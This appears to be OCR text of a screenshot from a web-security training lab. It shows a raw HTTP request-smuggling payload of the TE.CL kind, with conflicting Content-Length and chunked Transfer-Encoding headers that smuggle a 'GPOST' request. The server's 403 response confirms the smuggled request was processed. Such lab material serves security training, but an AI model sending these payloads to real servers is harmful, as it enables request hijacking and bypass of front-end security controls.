 POST / HTTP/1.1
Host:
acd51f761e80b44a81195d9d009700e0.web-security-academy.n
et
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: session=AND9UqisAcuIFhMJVXT5jPuBxNcXhXv6
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: chunked
5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"